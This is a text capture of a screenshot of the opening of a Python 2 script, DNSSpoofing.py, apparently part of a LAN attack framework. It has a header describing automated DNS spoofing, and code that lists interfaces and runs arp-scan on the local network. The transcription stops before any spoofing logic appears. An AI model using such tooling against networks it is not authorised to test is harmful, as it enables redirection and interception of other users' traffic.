 DNSSpoofing.py - Mousepad
File Edit View Text Document Navigation Help
#!/usr/bin/python
####################
# Module:   DNS-Spoofing
# Author:   S.Schuster
# Date:     2015/11/10
# Version:  1.0
#
# Description: Script for automation DNS-Spoofing in LAN with
# given Hostnames
#
###############################
# Log:
# 2015/11/10    S.S - Initial
# 2015/11/26    S.S - Version 1.0 implemented
################################
import os
import subprocess
import attackBase
class DNSSpoofing(attackBase.Attack):
        spoofedEntries = []
        hostsFile = "/usr/local/spoofedHosts"
        interface = "eth0"
        # Starts DNS-Spoofing
        def start(self):
                insertEntries = True
                finishDNSSpoofing = "n"
                print "### DNS-Spoofing ### \n\n"
                print "Available interfaces: "
                subprocess.call(["ls", "/sys/class/net"])
                interface = raw_input("Select interface: ")
                print "\n Scan hosts (LAN) ..."
                subprocess.call(["arp-scan", "--interface="+interface,  "--localnet"], shell=True)